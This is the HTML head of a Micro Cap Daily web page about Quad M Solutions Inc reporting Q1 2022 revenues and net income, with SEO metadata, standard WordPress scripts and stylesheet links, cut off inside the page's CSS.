

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/
body_size: 46687
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png" />
  <meta property="og:url" content="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/" />
<meta property="og:title" content="Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr" />
<meta property="og:description" content="Quad M Solutions Inc (OTCMKTS: MMMM) is heating up and getting noticed after the Company announced its first significant operating income of $3.3 million or $.03/ shr. on $17.6 million in total revenues in Q1, 2022. Quad M Solutions hosted a webinar at market close on May 25 during which CEO Joseph Frontiere discussed the [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/">
<meta name="twitter:title" content="Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr">
<meta name="twitter:description" content="Quad M Solutions Inc (OTCMKTS: MMMM) is heating up and getting noticed after the Company announced its first significant operating income of $3.3 million or $.03/ shr. on $17.6 million in total revenues in Q1, 2022. Quad M Solutions hosted a webinar at market close on May 25 during which CEO Joseph Frontiere discussed the [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &amp; $3.3 Million Net Income or $.03/ Shr - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &amp; $3.3 Million Net Income or $.03/ Shr" />
	<meta property="og:description" content="Quad M Solutions Inc (OTCMKTS: MMMM) is heating up and getting noticed after the Company announced its first significant operating income of $3.3 million or $.03/ shr. on $17.6 million in total revenues in Q1, 2022. Quad M Solutions hosted a webinar at market close on May 25 during which CEO Joseph Frontiere discussed the [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2022-05-25T21:51:15+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png" />
	<meta property="og:image:width" content="197" />
	<meta property="og:image:height" content="255" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/","url":"https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/","name":"Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues & $3.3 Million Net Income or $.03/ Shr - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#primaryimage"},"image":{"@id":"https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png","datePublished":"2022-05-25T21:51:15+00:00","dateModified":"2022-05-25T21:51:15+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png","contentUrl":"https://microcapdaily.com/wp-content/uploads/2022/05/descarga-6.png","width":197,"height":255},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Quad M Solutions Inc (OTCMKTS: MMMM) Heats Up as Insurance Industry Disruptor Reports Record Revenues &#038; $3.3 Million Net Income or $.03/ Shr Comments Feed" href="https://microcapdaily.com/quad-m-solutions-inc-otcmkts-mmmm-heats-up-as-insurance-industry-disruptor-reports-record-revenues-3-3-million-net-income-or-03-shr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-public-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/reviewer-public.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-theme-style-css-css' href='https://microcapdaily.com/wp-content/themes/zox-news/style.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #197c9f;
	}

#mvp-content-main p a,
#mvp-content-main ul a,
